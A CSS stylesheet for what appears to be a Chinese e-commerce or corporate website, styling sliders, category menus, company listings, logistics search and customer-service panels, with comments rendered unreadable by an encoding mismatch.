.system-l .system-ul li{width: 368px;height: 216px;display:inline-block}
.system-ul .b2c{background: #ff5f57;}
.system-ul .wechat{background: #f3b530;}
.system-ul .mall{background: #1eb6e5;}
.system-ul .O2O{background: #8cb51b;}
.system-ul li:hover{background: #333;text-decoration: none;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;}
.system-ul .b2c{margin-right: 10px;}
.system-ul .wechat{}
.system-ul .mall{margin-top: 10px;margin-right: 10px;}
.system-ul .O2O{margin-top: 10px;}
.system-ul .name{display: block;font-size: 28px;}
.system-ul .multi{width: 454px;height: 442px;background: #fd424b;}
.system-ul .multi a{}
.system-ul .multi .pic{position:absolute;height:440px;width:450px;margin-top:0px;background-image: url(../Images/dianshang.png);background-repeat: no-repeat;background-position: center;padding-left:1px;margin-top:-190px;}
.system-ul .multi .pic a{display:block;width:450px;height:440px;padding:0px;margin:0px;}
*.system-ul .multi .pic{filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src="../images/gaiban_ad/dianshang.png");}
.system-ul li a:hover{color:#ffffff !important}


.banner_bottom {
height: 83px;
width: 100%;
background: #f2f2f2;
}
.banner_bottom ul {
width: 1210px;
margin: 0 auto;
height: 83px;
background: url(../Images/banner_bottom.jpg) no-repeat;
}
.banner_bottom ul li {
float: left;
width: 242px;
height: 83px;
}
.banner_bottom ul li span {
width: 242px;
height: 83px;
display: inline-block;
}
/*�������ģ��*/
.system1 .system1_l{float:left;width:590px;height:392px;margin-top:30px;}
.system1 .system1_r{float:right;width:590px;height:390px;margin-top:30px;}
.system1 .system1_con{width:590px;height:350px;}
.system1 .system1_ad{width:230px;height:350px;float:left;}
.system1 .system1_ad img{width:230px;height:350px;}
.system1 .system1_cat{height:30px;line-height:30px;margin-bottom:10px;}
.system1 .system1_cat li{height:28px;line-height:28px;width:77px;text-align:center;margin-left:6px;float:left}
.system1 .system1_cat_l li{background:#ffeff0;border:1px #ffd8db solid}
.system1 .system1_cat_r li{background:#e8f8ff;border:1px #cbecfb solid}
.system1 .system1_cat li:hover{opacity:0.7;filter:alpha(opacity=70);cursor:pointer}
.system1 .system1_cat_l li a{color:#666;text-decoration:none}
.system1 .system1_cat_r li a{color:#666;text-decoration:none}
.system1 .system1_cat li a:hover{color:#666 !important;text-decoration:none}
.system1 .system1_cat li.cat_first{margin-left:0px}
.system1 .system1_cat li.cat_last{float:right}
.system1 .system1_cat li.cat_last a{color:#fff;letter-spacing:2px;font-weight:bold;font-size:20px}
.ongoing_rightArea{width: 359px;float:left;position: relative;overflow: hidden;height: 348px;border:1px #e2e2e2 solid;border-left:none}
.system1_l .system1_con{background:#fefcfc;}
.system1_r .system1_con{background:#fefcfc;}
.ongoing_right_left{float:left}
.ongoing_right_right{float:left;margin-left: 10px;padding-top: 5px}
.ongoing_right_left img{width: 90px;height: 90px;vertical-align: top;border:1px solid #ECECEC}
.ongoing_right_right p{width: 175px;overflow:hidden}
.ongoing_rightArea ul{margin: 25px 35px 25px 30px;width: 300px;height: 300px;float:left;display:block;overflow:hidden;}
.ongoing_rightArea li{padding-bottom: 7px;position: absolute;border-bottom:1px #EDEDED dashed}
.ongoing_rightArea li.top11{left: 45px; top: 25px;}
.ongoing_rightArea li.top12{left: 45px; top: 130px;}
.ongoing_rightArea li.top13{left: 45px; top: 235px;border:none}
.ongoing_rightArea li.top21{left: 404px; top: 25px;}
.ongoing_rightArea li.top22{left: 404px; top: 130px;}
.ongoing_rightArea li.top23{left: 404px; top: 235px;border:none}
.ongoing_rightArea li.top31{left: 762px; top: 25px;}
.ongoing_rightArea li.top32{left: 762px; top: 130px;}
.ongoing_rightArea li.top33{left: 762px; top: 235px;border:none}
.ongoing_right_right_title{margin-bottom: 5px}
.ongoing_right_right_title a{color: #676767;}
.jumei_eric_price{width: 175px;overflow:hidden;}
.jumei_eric_price strong{font-size:14px;height:30px;line-height:30px;color: #ed145b;}
.guanzhu{text-align:right;
color:#ed145b}
.ongoing_rightArea .ctrl_prev, .ongoing_rightArea .ctrl_next{position: absolute;background-repeat: no-repeat;width: 28px;height: 285px;cursor: pointer;}
.ongoing_rightArea a.ctrl_prev{top: 7px;left: 10px;background-image: url(../Images/ongoing_rightarea_left.png);background-position: 0 141px}
.ongoing_rightArea a.ctrl_next{right: 0;top: 8px;background-image: url(../Images/ongoing_rightarea_right.png);background-position: 0 141px}
.ongoing_rightArea .banner-btn,.ongoing_rightArea .banner-btn1{display:block;}
.ongoing_rightArea .banner-btn a,.ongoing_rightArea .banner-btn1 a{display:block;background-color:none;overflow:hidden;z-index:4;}
.ongoing_rightArea .banner-img,.ongoing_rightArea .banner-img1{position:relative; overflow:hidden}
.ongoing_rightArea .banner-img ul,.ongoing_rightArea .banner-img1 ul{display:inline-block;*display:inline;*zoom:1; overflow:hidden}
.ongoing_rightArea .banner-btn a:active,.ongoing_rightArea .banner-btn1 a:active{outline:none;blr:expression(this.onFocus=this.blur());}
/*�����Ӿ�ģ��*/
.system2 .system2_l{float:left;width:310px;height:400px;margin-top:30px;}
.system2 .system2_m{float:left;width:570px;height:400px;margin-top:30px;margin-left:10px}
.system2 .system2_r{float:left;width:310px;height:400px;margin-top:30px;margin-left:10px}
/*�õ�ƬCSS��ʼ*/
.slides{margin: 0px auto; width: 570px; height: 400px; overflow: hidden; position: relative;}
.slide-pic{margin: 0px; padding: 0px; width: 570px; overflow: hidden; list-style: none;} .slide-pic img{width: 570px; height: 400px;} .slide-pic li{display: none;} .slide-pic li.cur{display: block;}
.slide-li{margin: 0px; padding: 0px; left: 0px; bottom: 0px; position: absolute;} .slide-li li{margin: 0px; padding: 0px; width: 190px; height: 10px; float: left; overflow: hidden; list-style: none;} .slide-li a{width: 190px; height: 10px; color: #000; font-size: 12px; display: block;} .slide-li a:hover{color: #F00; text-decoration: none;}
.op li{background: #999999; filter: alpha(opacity=60); opacity: 0.6;} .op li.cur{background: #666666;}
.slide-txt span{display: none;}
/*�õ�Ƭcss����*/
/*�ͻ�����*/
.system3 .system3_l,.system3 .system3_r{margin-top:30px}
.system3 .system3_l{width:1210px;height:340px;float:left;}
.user-zx-item-482187{}
.user-zx-item-482187 .clr{clear: both;}
.user-zx-item-482187 .mc{font-family: "΢���ź�";}
.user-zx-item-482187 .jSortTab{width: 450px;float: right;}
.user-zx-item-482187 .jSortTab .item_tab{display: block;width: 210px !important;height: 102px;float: left;border: 1px solid #ECECEC;margin-bottom: 10px;margin-left:10px;padding: 1px;background: #fff;position: relative;overflow: hidden;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}
.user-zx-item-482187 .jSortTab .set_bor-left{border-left: 1px solid #ccc;}
.user-zx-item-482187 .jSortTab .set_bor-top{border-top: 1px solid #ccc;}
.user-zx-item-482187 .jSortTab .item_tab a{display: block;width: 210px !important;height: 102px;text-align:center;border: 1px solid #fff;}
.user-zx-item-482187 .jSortTab .item_tab img{margin: 5px;margin-top:9px}
.user-zx-item-482187 .jSortContent{width: 760px;height: 340px;float: left;position: relative;overflow: hidden;margin: 0px auto;}
.user-zx-item-482187 .jSortContent .item{width: 760px;position: relative;background: #fff;}
.user-zx-item-482187 .jSortContent .cont_box{width: 10000px;float: left;}
.user-zx-item-482187 .jSortContent .item img{margin: 0px;float: left;}
.user-zx-item-482187 .jSortContent .item .left_two_info img{float: none;}
.user-zx-item-482187 .aitem_box{position: relative;height: 460px;}
.user-zx-item-482187 .aitem_box .Pre, .user-zx-item-482187 .aitem_box .Next{position: absolute;width: 15px;background-repeat: no-repeat;top: 45%;height: 30px;cursor: pointer;opacity: 0.3;filter: alpha(opacity=30);-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}
.user-zx-item-482187 .aitem_box .Pre{left: 5px;background-position: left top;}
.user-zx-item-482187 .aitem_box .Next{left: 665px;background-position: right top;}
.user-zx-item-482187 .aitem_box .Pre:hover, .user-zx-item-482187 .aitem_box .Next:hover{opacity: 1;filter: alpha(opacity=100);}
.user-zx-item-482187 .jSortContent .item .left_two_info{float: left;width: 230px;height:338px;padding:0px 40px;background:#F2F2F2;}
.user-zx-item-482187 .jSortContent .item .left_two_info p{}
.user-zx-item-482187 .jSortContent .item .left_two_info h1{border-bottom: 1px solid #EEEEEE;color:#666666;font-weight: bold;margin-top:10px;height: 50px;line-height:50px;overflow: hidden;font-size:16px;text-align:center}
.user-zx-item-482187 .jSortContent .item .left_two_info .two_1{height: 40px;overflow: hidden;line-height: 20px;font-size:14px;margin-top: 15px;margin-left: 2px;margin-right: 2px;text-align:center;color: #666666;}
.user-zx-item-482187 .jSortContent .item .left_two_info .two_4{width:250px;height:20px;line-height:20px;}
.user-zx-item-482187 .jSortContent .item .left_two_info .two_4 a{width: 230px;height: 20px;text-align:center;display: block;}
.user-zx-item-482187 .jSortContent .item .left_two_info .two_4 a:hover{color:#f60!important;text-decoration:none}
.user-zx-item-482187 .jSortContent .item .left_two_info .two_word{color: #666666;margin: 0px auto 0;height: auto;max-height:180px;line-height: 20px;overflow: hidden;text-indent:25px;width: 230px;}
.user-zx-item-482187 .jSortTab .show{border-color: #f60 !important;}
/*����ģ��*/
.system4 .system4_l{float:left;margin-top:10px;height:300px}
.system4 .system4_r{float:right;margin-top:10px;height:300px}
/*����TAB�л� ý�屨��*/
.tab{width: 440px;}
.tab .body{height: 240px;border: #e2e2e2 1px solid;border-top:none}
.tab .body .tBody{display: none}
.tab .body .current{display: block}
.tab .body .gg{padding: 12px 20px}
.tab .body .gg li{height: 35px;line-height: 35px;border-bottom: 1px dotted #E8E8E8;overflow: hidden}
.tab .body .gg li a{color: #656565}
/*��������͸������*/
.all_cat{opacity:0.9;filter:alpha(opacity=90);}

/* �������� */
.all-goods-cat { position:relative; }
.all-goods-ico { position:absolute; top:50%; right:20px; z-index:99999; width:16px; height:16px;  margin-top:-8px;  background:url(../Images/nav_all.gif) no-repeat;
	-webkit-transition:-webkit-transform .3s ease-in;
	-moz-transition:transform .3s ease-in;
	-o-transition:transform .3s ease-in;
	transition:transform .3s ease-in;
}
.all-goods-ico-on {
	transform:rotate(180deg);
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
     -o-transform:rotate(180deg);
}
.all-goods-nav { display:none; position:absolute; top:100%; left:0; z-index:999; width:99.5%; height:460px; font-family:'\5FAE\8F6F\96C5\9ED1'; background:#ECF5FF; border:dotted 1px #CCCCCC;}
.all-goods-nav dt  { position:relative; z-index:999; height:46px; padding-left:25px; margin-left:25px; line-height:46px; font-size:14px; border:1px solid #ECF5FF; color:#666; }
.all-goods-nav dt  .ico { position:absolute; top:50%; left:135px; width:5px; height:9px; margin-top:-4.5px; background:url(../Images/jt_12.gif) no-repeat; }
.all-goods-nav dt  a:hover { text-decoration:underline; }
.all-goods-nav dt.active  { margin-right:-1px; border-color:#db0808; border-right:1px solid #fff;background:#FFC;  }
.all-goods-nav dt.active  .ico { background-position:0 -40px; }
.all-goods-nav dd  { display:none; position:absolute; top:0; left:100%; z-index:998; width:979px; height:382px; padding-bottom:20px; font-family:'\5FAE\8F6F\96C5\9ED1'; border:1px solid #db0808; background:#FFC; }
.all-goods-nav dd .row { margin-top:20px; }
.all-goods-nav dd .row  li { float:left; width:auto; margin:5px 0; white-space:nowrap; }
.all-goods-nav dd .row  li a { display:block; padding:0 10px; font-size:14px; white-space:nowrap; color:#000; }
.all-goods-nav dd .row  .hot-city { padding:5px 10px; margin:0 10px; border-bottom:1px solid #d6d2d1; }
.all-goods-nav dd .row  .hot-city li a { font-size:18px; font-weight:900; color:#c90304; }
.all-goods-nav dd .row  .city { padding:0 10px; margin:10px 10px 0; }
/*��ҳ*/
#ur_here {
background: url(../Images/urlherebg.png) no-repeat left center;
border-top: none;
height: 40px;
line-height: 40px;
color: #666666;
margin: 0 auto;
text-indent: 20px;
width: 1210px;
}
.root_body .block {width: 1210px;height: auto;margin: 0 auto;}
/*.box{overflow: hidden;}*/
.box h3 {
border: #E4E4E4 1px solid;
color: #666;
font-size: 14px;
height: 37px;
line-height: 37px;
padding: 0 10px;
background: url(../Images/title_bg.jpg);
}
.article_box {
border: 1px solid #DDD;
padding: 4px;
border-top: 0;
font-size: 14px;
line-height: 200%;
color: #666;
}
/*�б�ҳ*/
.article_border {
border: 1px solid #e5e5e5;
border-top: none;
padding: 0 9px;
}
.help_tieba {
border: 1px solid #e5e5e5;
border-top: none;
text-align: center;
height: 80px;
}
.article_menu h3.h3box {
margin-bottom: 0;
background: url(../Images/help_menu_top.png) no-repeat 0 0;
width: 211px;
height: 36px;
line-height: 36px;
padding-left: 0;
text-indent: .8em;
color: #2c73c3;
position: relative;
}

.mainLeft h3 {
height: 33px;
line-height: 33px;
font-size: 14px;
text-align: left;
padding: 0 12px;
font-weight: bold;
background: url(../Images/bg.gif) no-repeat 0px -150px;
overflow: hidden;
}
.article_menu p {
padding: 10px;
text-align: center;
}
.help_tieba_but {
width: 115px;
background: url(../Images/help_tieba_but.png) no-repeat;
margin: 0 auto;
line-height: 12px;
}
.mainLeft {
width: 210px;}
.fl{float:left}
.mainRight {
width: 980px;
background: #FFF;
}
.fr {
float: right;
}
.nav2 H1 {
padding-left: 20px;
display: block;
height: 30px;
line-height: 30px;
background: url(../Images/ico_b.gif) no-repeat 0px center;
font-size: 14px;
margin-left: 10px;
}
.nav2 li {
border-top: #EEEEEE 1px dotted;
}
.article_menu li {
list-style: none;
text-align: left;
}
.nav2 H1.curr {
background: url(../Images/ico_a.gif) no-repeat left center;
}
.nav2 H1 {
padding-left: 20px;
display: block;
height: 30px;
line-height: 30px;
background: url(../Images/ico_b.gif) no-repeat 0px center;
font-size: 14px;
margin-left: 10px;
}
.nav2 .hide {
display: none;
}
.blank10 {
height: 10px;
line-height: 10px;
clear: both;
background: #FFF;
}
#articleCat {
padding: 15px;
border: 1px solid #e5e5e5;
}
.pager_title {
color: #666;
font-size: 12px;
padding: 0 12px;
}
.article_list {
text-indent: 25px;
background: url(../Images/p1_bg.gif) no-repeat 0 center;
height: 35px;
font-size: 14px;
}
#articleCat p {
line-height: 250%;
}
.articleTit {
font-family: "����";
font-weight: 300;
font-size: 18px;
line-height: 25px;
}
#articleCat p {
line-height: 250%;
border-bottom: 1px dashed #F2F2F2;}
.pagebar{ float:left; margin-left:200px;}
.pagebar li{ list-style:none; float:left;}
.pagebar li {
background: #fff;
border: #ddd 1px solid;
color: #505050;
display: inline-block;
height: 33px;
line-height: 33px;
margin: 0px 4px;
padding: 0px 15px;
text-decoration: none;
}
.pagebar li a {
background: #fff;
color: #505050;
display: inline-block;
height: 33px;
line-height: 33px;
text-decoration: none;
}

.pagebar .thisclass {
background: #BA0702;
border: #BA0702 1px solid;
color: #fff;
display: inline-block;
height: 33px;
line-height: 33px;
margin: 0px 4px;
padding: 0px 15px;
color: #fff;
font-weight: bold;
background: #d01508;
margin-right: 5px;
}


/*��������ҳ��*/
.articleBox {
background: #fff;
border: 1px solid #e1e1e1;
}
.articleTit {
font-family: "����";
font-weight: 300;
font-size: 18px;
line-height: 25px;
}
.tc {
text-align: center;
}
/* company.html ��˾�б�
======================================= */
/* ��ַ */
.company-address { padding:15px; margin-top:15px; font-size:16px; line-height:32px; color:#444; background:#ecebeb; }
.company-address .name { display:block; padding-bottom:10px; font-size:20px; font-weight:bold; }
/* ��˾�б� */
.company-list { margin-top:15px; width:1230px; margin:0 auto; position:relative;}
.company-list ul { overflow:hidden;}
.company-list li { position:relative; display:inline; float:left; width:232px; margin:25px 13px 6px 0px; font-size:14px; }
.company-list li  a { color:#000; }
.company-list li  .topic { width:100%; margin-top:10px; text-align:center; }
.company-list li .dia-box { display:none; position:absolute; top:0; left:0; width:100%; height:155px; text-align:left; background:url(../Images/dia_bg.png); }
.company-list li .dia-box .in { padding:15px 10px; line-height:24px; }
.company-list li  a:hover { color:#01438c; }
.company-list li  a:hover .dia-box { display:block; }
/* ���� */
.company-join { padding-top:30px; margin-top:30px; border-top:2px solid #dedddd; }
.company-join .ad { float:left; }
.company-join .btns { overflow:hidden; display:inline; float:left; width:428px; margin:-16px 0 0 12px; }
.company-join .btns a { display:inline; float:left; width:198px; height:39px; margin:16px 0 0 16px; line-height:38px; text-align:center; text-indent:30px; font-size:20px; color:#000; background-position:0 -57px; }
.company-join .btns a:hover { color:#f39800; background-position:0 -97px; }


/* company_detail.html ��˾�б�����
======================================= */
/* ���� */
.wrapper {
position: relative;
width: 1210px;
margin: 0 auto;
}
.main .menu {
padding-top: 30px;
}
/* menu */
.main .menu { padding-top:20px; margin-bottom:10px; }
.main .menu li { float:left; padding:2px 0; margin-right:6px; font-size:14px; }
.main .menu li a { display:block; line-height:24px; padding:5px 15px; background:#e4e1e1; }
.main .menu li.active a,
.main .menu li a:hover { color:#fff; background:#f39800; }
.main .menu .line-back { float:right; line-height:24px; padding:5px 0; color:#f6b240; font-size:14px;}
.main .menu li.active a, .menu li a:hover {
background: #f39800;
}
.main .menu li.active a, .menu li a:hover {
color: #fff;
background: #f39800;
}
.main .menu li a {
display: block;
line-height: 24px;
padding: 5px 15px;
background: #e4e1e1;
}
.main .menu li a:hover{
color:#FFF;
background:#F39800;
}

.company-list li a:hover .dia-box {
display: block;
}
.company-list li .dia-box {
display: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 155px;
text-align: left;
background: url(../Images/dia_bg.png);
}
/* icons */
.bg-space { background:url(../Images/space.png) no-repeat; }
.i-phone { width:26px; height:22px; }
.i-idx { width:4px; height:6px; background-position:-27px 0; }
.i-search { width:33px; height:33px; background-position:0 -23px; }
.i-search2 { width:15px; height:17px; background-position:-32px 0; }
.i-cols { width:21px; height:16px; background-position:-32px -18px; }
/* company_detail.html ��˾�б�����
======================================= */
/* ���� */
.com-detail-shop { padding-bottom:25px; margin-top:30px; border-bottom:2px solid #dedddd; }
.com-detail-shop .lt { position:relative; float:left; overflow:hidden; width:750px; }
.com-detail-shop .lt  li { float:left; }
.com-detail-shop .lt .pagination { position:absolute; bottom:30px; left:50%; margin-left:-60px; }
.com-detail-shop .lt .pagination  a { overflow:hidden; float:left; width:15px; height:15px; margin-left:15px; text-indent:-9999px; border-radius:10px; background:#d6d7d9; }
.com-detail-shop .lt .pagination  a.active { background:#91959a; }
.com-detail-shop .rt { overflow:hidden; float:right; width:440px; height:440px; border:1px solid #d7d7d7; }
.com-detail-shop .rt .two-code  { padding:20px 0; margin:0 10px 10px 10px; border-bottom:1px solid #dedddd; }
.com-detail-shop .depict p { margin-top:10px;}
.com-detail-shop .rt .depict { float:left; width:300px; margin-left:5px; padding-left:10px;}
.com-detail-shop .rt .depict .tit { font-size:24px; line-height:24px; font-weight:bold; color:#f39800;}
.com-detail-shop .rt .depict .qq { margin-top:20px; }
.com-detail-shop .rt .depict .qq a { float:left; width:60px; height:15px; margin-right:20px;}
.com-detail-shop .rt .address { padding:12px 0; margin:0 10px; font-size:14px; }
.com-detail-shop .rt .address p { padding-left:40px; text-indent:-40px; line-height:36px; }
.back_qq{background:url(../Images/qq_online.gif) no-repeat; text-indent:-9999px; }
/*��������*/
.example2 ol{position:relative;width: 80px;height: 20px;top:-30px;left:60px;}
.example2 ol li{float:left;width: 10px;height: 10px;margin: 5px;background: #fff;}
.example2 ol li.seleted{background: #1AA4CA;}
.luara-{position:relative;padding:0;overflow: hidden;}
.luara- ul{padding: inherit;margin: 0;}
.luara- ul li{display: none;padding: inherit;margin: inherit;list-style: none;}
.luara- ul li:first-child{display:block;}
.luara- ul li img{width: inherit;height: inherit;}
.luara-left{position:relative;padding:0;overflow: hidden;}
.luara-left ul{position: relative;padding: inherit;margin: 0;}
.luara-left ul li{float: left;padding: inherit;margin: inherit;list-style: none;}
.luara-left ul li img{width: inherit;height: inherit;}
.address p{ line-height:25px;}
/*�ĵ� */
.com-detail-doc { padding:10px 22px; margin-top:20px; font-size:14px; border:1px solid #d7d7d7; color:#666; }
.com-detail-doc em { display:block; margin-top:10px; font-size:26px; font-weight:normal; color:#f39800; border-bottom:#999 1px dotted; margin-bottom:10px; height:30px; line-height:30px; padding-bottom:8px; margin-top:10px;}
.com-detail-doc p{ line-height:26px;}
.com-detail-doc  .btn-bar { padding:15px 0; margin-top:15px; border-top:1px solid #d7d7d7; }
.com-detail-doc  .btn-bar a { float:left; width:265px; height:60px; margin-right:34px; line-height:60px; text-align:center; font-size:24px; color:#fff; background:#8d8d8d; }
.com-detail-doc  .btn-bar a:hover { background:#f39800; }
/*���㱨��*/
.price_img { width:1210px; height:auto; margin:0 auto; margin-top:10px;}
.price_img img{ width:100%;}
.content-page { padding:10px;}
.content-title {
overflow: hidden;
margin-top: 15px;
}
.content-title h1 {
font-size: 28px;
text-align: left;
color: #444;
display: inline-block;
float: left;
background: #fff;
}

.content-page  p.description {
clear: both;
color: #666;
padding: 2px 5px;
margin-top: 50px;
border-radius: 3px;
border: 1px dotted #acd6ff;
}
.content-page h3 {
font-size: 16px;
color: #333;
margin-top: 2em;
clear: both;
background: url(../Images/g_206.gif) 9px center no-repeat;
padding-left: 15px;
}
.content-page table {
border-collapse: collapse;
color: #666;
text-align: center;
font-size: 14px;
}
.content-page table tr:first-child {
font-weight: bold;
color: #06c;
}
.content-page table tr:first-child {
background: #ecf5ff;
font-weight: bold;
color: #06c;
}
.imgtext-right p {
margin-top: 1em;
}
.content-page  h4 {
font-size: 16px;
color: #333;
clear: both;
margin-top: 2em;
}
.content-page table {
margin: 1em auto 0 auto;
border-collapse: collapse;
cellspacing: 0;
cellpadding: 0;
color: #666;
text-align: center;
font-size: 14px;
width: 100%;
clear: both;
}
.content-page table tbody {
display: table-row-group;
vertical-align: middle;
border-color: inherit;
}
.content-page table th, .content-page table td {
padding: 10px;
text-align: center;
border: 1px solid #d2e9ff;
}
.content-page p{
color: #666;
font: 14px/1.5 "\5FAE\8F6F\96C5\9ED1",Tahoma, Geneva, sans-serif;}
.content-page  .btn-bar { padding:15px 0; margin-top:15px; border-top:1px solid #d7d7d7; }
.content-page  .btn-bar a { float:left; width:214px; height:60px; margin-right:34px; line-height:60px; text-align:center; font-size:24px; color:#fff; background:#8d8d8d; }
.content-page  .btn-bar a:hover { background:#f39800; }
/*��Ʒ����*/
dl.pd_list_dl{ width:214px; overflow:hidden; float:left;padding:0px;height:194px; margin-right:20px; margin-top:20px;}
dl.pd_list_dl dt,dl.pd_list_dl dt a{ width:218px; height:161px;line-height:0; font-size:0;}
dl.pd_list_dl dt img{width:210px; height:159px; padding:1px; border:1px solid #D6D6D6; }
dl.pd_list_dl dt a:hover img{border:2px solid #0F638C;padding:0}
dl.pd_list_dl dd{ margin-top:3px; height:30px; width:216px; line-height:30px; text-align:center; overflow:hidden;}
/*�������ĸ���*/
.news_active{
padding-left: 20px;
font-weight:bold;
display: block;
height: 30px;
line-height: 30px;
background: url(../Images/ico_b.gif) no-repeat 0px center;
font-size: 14px;
margin-left: 10px;
color:#f60;}
/*����׷��*/
.logistics-search { width:1180px; margin-top:20px;}
.search_item { margin-bottom:10px; float:left;}
.ipt { width:985px; height:50px; padding-left:10px; margin-right:20px; border:solid 1px #DFD8D8; color:#999;}
.btn { width:158px; height:50px; background:url(../Images/submit.gif) no-repeat;color:#FFF; border:none; font-size:16px;cursor:pointer;}
.btn:hover {background:url(../Images/submit_hover.gif) no-repeat;}
.logistics-result h3 {text-align:center; margin-top:20px; margin-bottom:20px; background:#f8f8f8; border:1px #D7D7D7 dotted;}
.table-wrap table{border-collapse:collapse;border-spacing:0;width:100%;}
.table-wrap td{font-weight:normal;height:2em;border:1px solid #ccc;text-align:left;text-align:center;font-size:0.9em; width:6em;}
.table-wrap tr:first-child td{background:#eaeaea;color:#1c2448;height:2.5em;}
.table-wrap tr td:last-child{text-align:left;padding:0 0 0 2em;}
.table-wrap tr{ height:30px; line-height:30px; text-align:center;}
/*�ͻ�����*/
.teacher_style { border:none; padding:0px; padding-top:10px;}
.teacher_style .nr_lf{border: 1px solid #F1F1F1;height:auto;overflow:hidden;width:920px;float:left;font-size:14px;}
.nr_lf img{display:inline;}
.teachertitle{height:36px;padding-top:20px;width:680px;display:displock;margin:0 auto;}
.teacher_style .fl,.book .fl{float:left;text-indent:16px;font-size:13px;}
.teacher_style .fr{float:right;}
.teacher_style .fr a{color:#3d3d3d;text-decoration:none;}
.zhanshi{width:920px;}
.teacher {background: none repeat scroll 0 0 #FFF; border-bottom: 1px dashed #C8C8C8; height: 100%;margin-top: 20px; overflow: hidden; padding: 15px;}
.teacher .fl {display: block; float: left;overflow: hidden;}
.teacher .fr {line-height: 24px;width:690px;}
.teacher .fr {float: right;}
.question_right  .nr_style_01{margin-top:16px;}
.question_right a{color:#3d3d3d;text-decoration:none;}
.question_right a:hover{color: #C00;}
.on_this{background: url(../Images/nav_h.jpg) 2px 0px no-repeat;}
.nr_right{width:258px;float:right;border:1px #f1f1f1 solid;height:auto;overflow:hidden;zoom:1;}
.nr_right span,#Process span{background: #f1f1f1 url(../Images/sgz_bgh.jpg) 15px 10px no-repeat;height:30px;padding-left:30px;line-height:30px;font-size:13px;display:block;}
.nr_right ul{margin:14px 10px 14px 0px;}
.nr_right ul li{line-height:28px;list-style:disc;margin-left:26px;}
.nr_right ul li dl{height:60px;}
.nr_right ul li dl dd{float:left;line-height:14px;text-indent:2em;width:200px;margin-top:10px;display:inline;}
.nr_right ul li dl dt{float:left;padding:10px 0px 0px 20px ;}
#Process{width:258px;float:right;border:1px #f1f1f1 solid;height:auto;overflow:hidden;zoom:1;}
#Process h3{background: #f1f1f1 url(../Images/sgz_bgh.jpg) 15px 10px no-repeat;height:30px;padding-left:30px;line-height:30px;font-size:13px;}
#Process ul li{height:63px;background:url(../Images/fwdh_bg.gif) repeat-x;vertical-align:middle;}
#Process ul li dl{height:60px;}
#Process ul li dl dd{float:left;line-height:14px;text-indent:2em;width:200px;margin-top:10px;display:inline;}
#Process ul li dl dt{float:left;padding:10px 0px 0px 20px ;}
/*��������*/
.question_style { padding-left:10px; padding-right:10px;}
.question_style ul li  p{background: url(../Images/anser.gif) -10px 0px no-repeat;padding:20px 0px 30px 60px;text-indent:2em;line-height:30px;}
.question_style ul li{border-bottom:1px dashed #CCC;margin:20px 0px 20px 0px;}
.question_style ul li img{vertical-align:middle;margin-left:5px;}
.question_style ul li span{font-size:20px;font-weight:bold;padding-left:15px;}
/*�ͷ�����*/
 .clr{clear: both;}
.presales{ width:266px; float:left; background-color:#CCC; margin-right:21px; margin-top:20px; padding-left:10px; padding-right:10px;}
.presales p{ color:#fff;}
.presales .ziXun{ font-size:20px;padding-top:15px; padding-bottom:15px;}
.presales .zhongJian{ width:290px; margin:0 auto;}
.presales .zhongJian .zhojLt{ float:left;}
.presales .zhongJian .zhojRt{ float:left;}
.zhongJian .zhojRt p{ padding-left:10px;}
.zhongJian .zhojRt .yanZi{ font-size:16px;padding-bottom:5px;}
.zhongJian .zhojRt .dianhua{ font-size:14px;padding-bottom:10px;}
.zhojRt .liaoTian a{ font-size:16px; color:#fff; border:1px solid #fff; border-radius:10px; padding:5px 25px 5px 35px;}
.zhojRt .liaoTian a:hover{ background:#F90;color: #fff!important;}
.zhongJian .zhojRt .liaoTian{ padding-top:15px; font-size:16px;}
#last_kefu { margin-right:0px;}
.gongZuo { display:block; margin-top:120px; font-size:14px; color:#FFF; padding-bottom:10px;}
/*��չ����*/
.nr_lf .about-main {
  width: 870px;
  padding-top: 30px;
  padding-bottom:30px;
  margin: 0 auto;
  line-height: 25px;
  color: #838383;
}
.nr_lf .a-re .time {
  position: relative;
}
.nr_lf .a-re .time .year {
  width: 128px;
  height: 36px;
  line-height: 36px;
  text-indent: 12px;
  position: absolute;
  top: 60px;
  color: #287BC7;
  font-family: "Microsoft YaHei";
  font-size: 20px;
  background: url(../Images/object-bg.jpg) no-repeat 0 -161px;
}
.nr_lf .a-re .time .grp {
  width: 40px;
  display: inline-block;
}
.nr_lf .a-re .time .con {
  border-left: 4px solid #ebebeb;
  margin-left: 110px;
  color: #838383;
  padding: 50px 0;
}
.nr_lf .a-re .time .con li {
  padding: 10px 0 10px 20px;
  width: 700px;
  line-height: 24px;
  border-bottom: 1px dotted #d7d7d7;
}
.nr_lf .a-re .time .con li.first {
  border-top: 1px solid #F0F0F0;
}
.nr_lf .a-re .time .con i {
  color: #e73262;
  font-style: normal;
}
/*����*/
.boardbody {width: 1250px; margin:0 auto; clear: both; padding-top:10px;}
.boardbody .box { display: block !important; display: inline-block;  margin:0 auto; overflow:visible!important; }
.boardbody .box .work { width: 386px; height: 440px; display: inline-block; float: left; margin:0 30px 30px 0px; text-align: center; background:url(../Images/casebg.gif); background-repeat:no-repeat; background-position:top }
.boardbody .box .work .thum { margin-bottom: 5px; border: 0px solid #EFEFEF; width:386px; height:319px; }
.boardbody .box .work .name { width: 365px; text-align:left; line-height:32px; color:#000; font-size:14px; display: inline-block;  white-space: nowrap; text-overflow: ellipsis; -o-text-overflow: ellipsis; overflow: hidden;FONT-FAMILY: Microsoft YaHei, "����";}
.boardbody .box .work  a{color:#999999;}
.boardbody .box .work .name a:hover {  color:#e70142; }
.boardbody .box .work .hit { line-height: 35px;  width: 380px;  color: #B8B8B8; display: inline-block;  white-space: nowrap; text-overflow: ellipsis; -o-text-overflow: ellipsis; overflow: hidden; font-family: Microsoft YaHei, "����";}
.boardbody .box .work .share { line-height: 45px;  width: 365px; padding-top:5px; margin-top:5px; text-align:right; display: inline-block;  white-space: nowrap; text-overflow: ellipsis; -o-text-overflow: ellipsis; overflow: hidden; font-family: "Arial" , "����";}
/*�����ҳ������*/
.scroll_box{ width:258px; float:left; margin-left:18px; margin-top:-30px;}
